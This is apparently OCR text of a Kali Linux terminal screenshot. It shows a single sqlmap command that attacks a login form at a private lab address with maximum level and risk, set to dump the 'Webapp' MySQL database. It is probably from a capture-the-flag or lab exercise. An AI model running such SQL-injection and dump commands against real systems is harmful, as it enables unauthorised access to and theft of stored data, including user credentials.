 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://172.16.250.128:1337/978345210/index.php" --metho
POST --data="username=abc&password=def&submit=+Login+" --not-string="Username or
Password is invalid" --dbms=MySQL -D Webapp --dump --level 5 --risk 3